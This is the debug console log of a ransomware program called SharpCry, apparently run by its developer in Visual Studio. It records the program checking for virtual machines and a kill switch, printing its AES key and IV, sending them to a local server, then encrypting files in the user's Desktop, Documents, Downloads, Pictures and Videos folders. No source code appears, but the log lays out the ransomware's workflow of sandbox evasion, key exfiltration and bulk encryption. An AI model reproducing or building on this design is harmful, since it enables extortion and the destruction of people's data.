 Microsoft Visual Studio Debug
[DEBUG] [ Main ] !!!EXECUTED!!!
[DEBUG] [ IsBadAES() ] Original Data: [SHARPCRY_VERIFY_SYSTEM]
[DEBUG] [ IsBadAES() ] Original Byte Data: [53484152504352595F5645524946595F53595354454D]
[DEBUG] [ IsBadAES() ] Encrypted Data (Hex): [382E6121F0DA9EF6C419D69E92806481CE1EC1264809BCCC0E297DBECB495F03]
[DEBUG] [ IsBadAES() ] Decrypted Data (Hex): [53484152504352595F5645524946595F53595354454D]
[DEBUG] [ IsBadAES() ] Result: [SHARPCRY_VERIFY_SYSTEM]
[DEBUG] [ IsVM ] No VM info from: BIOS
[DEBUG] [ IsVM ] No VM info from: System Manufacturer
[DEBUG] [ IsVM ] No VM info from: System Model
[DEBUG] [ IsKillSwitch() ] Kill switch is NOT active.
[DEBUG] [ Main ] AES Key: 122F7CFB28F9B951EA7F1E09C64AA73C0236DE2B18A11CC8550FABBD20A32168
[DEBUG] [ Main ] AES IV: 7E53868BD1BBFABEF6BDFB5F92A8AC8A
[DEBUG] [ SendAES() ] AES key & iv has been sent to: http://localhost:8080
[DEBUG] [ Main ] !!!PAYLOAD ACTIVATED!!!
[DEBUG] [ Main ] Loading... "C:\Users\maste\Desktop"    Files: 4
[DEBUG] [ Main ] Loading... "C:\Users\maste\Documents"  Files: 1
[DEBUG] [ Main ] Loading... "C:\Users\maste\Downloads"  Files: 27
[DEBUG] [ Main ] Loading... "C:\Users\maste\Pictures"   Files: 1
[DEBUG] [ Main ] Loading... "C:\Users\maste\Videos"     Files: 6
[DEBUG] [ Main ] Encrypting files... PERMISSION: GRANTED
[DEBUG] [ Main ] "C:\Users\maste\Downloads\4_(1-2)?????_??_??_?????_Part2 (1).pdf"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\4_(1-2)?????_??_??_?????_Part2.pdf"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\BlankBlackImage.jpg"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\D1 - ???? ?????_.pdf"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\D2 - ?? ??? ??? ??.pdf"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\D3 - ??? ????? ??.pdf"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\D4 - Python ??.pdf"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\images.jpeg"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\realistic-human-skull-clipart-lg.png"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\the-power-and-responsibility-of-hacking-in-real-life-situations.mp4"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\the-real-life-impact-of-hacking-my-story.mp4"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\Untitled video - Made with Clipchamp (1).mp4"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\Untitled video - Made with Clipchamp.mp4"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\voice AI.mp3"
[DEBUG] [ Main ] "C:\Users\maste\Downloads\?????_????.hwp"
[DEBUG] [ Main ] "C:\Users\maste\Videos\20241224_001815.mp4"
[DEBUG] [ Main ] "C:\Users\maste\Videos\20241224_002653.mp4"
[DEBUG] [ Main ] "C:\Users\maste\Videos\20241224_134403.mp4"
[DEBUG] [ Main ] "C:\Users\maste\Videos\20250110_144420.mp4"
[DEBUG] [ Main ] "C:\Users\maste\Videos\20250111_154250.mp4"
[DEBUG] [ Main ] Complete.
C:\Users\maste\source\repos\SharpCry\SharpCry\bin\Debug\net8.0\win-x64\SharpCry.exe (process 22536) exited with code 0 (0x0).
To automatically close the console when debugging stops, enable Tools->Options->Debugging->Automatically close the console when debugging stops.
Press any key to close this window . . .